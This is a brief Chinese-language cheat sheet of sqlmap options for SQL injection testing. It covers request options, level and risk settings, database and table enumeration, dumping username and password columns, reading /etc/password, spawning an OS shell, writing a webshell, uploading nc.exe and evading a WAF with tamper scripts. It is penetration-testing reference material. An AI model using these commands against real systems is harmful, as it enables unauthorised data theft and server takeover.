 -r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
- -risk=RISK 执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
-m 批量注入
sqlmap
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
注入获取数据命令 --current-user：大多数数据库中可检测到数据库管理系统当前用户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T 表名 -D 数据库名
数据内容 -T 表名 -C username，password --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v1 /
*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""